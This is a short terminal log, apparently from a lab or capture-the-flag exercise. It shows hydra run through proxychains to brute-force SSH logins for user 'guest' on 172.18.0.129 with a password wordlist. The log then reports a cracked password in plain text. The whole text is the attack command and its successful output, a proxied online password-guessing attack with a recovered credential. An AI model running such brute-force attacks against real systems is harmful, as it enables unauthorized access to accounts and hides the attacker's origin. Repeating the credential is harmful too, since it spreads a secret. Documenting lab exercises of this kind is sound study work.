 ❯ proxychains hydra -l guest -P wordlist.txt ssh://172.18.0.129 -t 20 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 20:00:44
[INFO] Using Connect Proxy: socks5://127.0.0.1:1082
[DATA] max 20 tasks per 1 server, overall 20 tasks, 8836 login tries (l:1/p:8836), ~442 tries p
er task
[DATA] attacking ssh://172.18.0.129:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 8697 to do in 00:60h, 14 active
[STATUS] 135.00 tries/min, 405 tries in 00:03h, 8437 to do in 01:03h, 14 active
[STATUS] 124.29 tries/min, 870 tries in 00:07h, 7972 to do in 01:05h, 14 active
[STATUS] 125.67 tries/min, 1885 tries in 00:15h, 6957 to do in 00:56h, 14 active
[22][ssh] host: 172.18.0.129   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-30 20:18:27
❯
❯